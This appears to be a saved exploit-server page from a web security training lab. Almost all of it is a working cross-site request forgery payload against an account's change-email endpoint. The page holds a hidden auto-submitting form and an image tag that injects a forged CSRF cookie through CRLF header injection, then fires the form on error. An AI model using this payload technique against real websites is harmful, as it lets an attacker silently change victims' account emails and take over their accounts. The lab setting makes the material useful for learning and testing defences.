 URL: https://exploit-0a3f000b03c1094680caa25e011200b1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="satoru&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="test" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net/?hat%0d%0aSet-Cookie:%20csrf=test%3b%20SameSite=None"
onerror="document.forms[0].submit()"
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log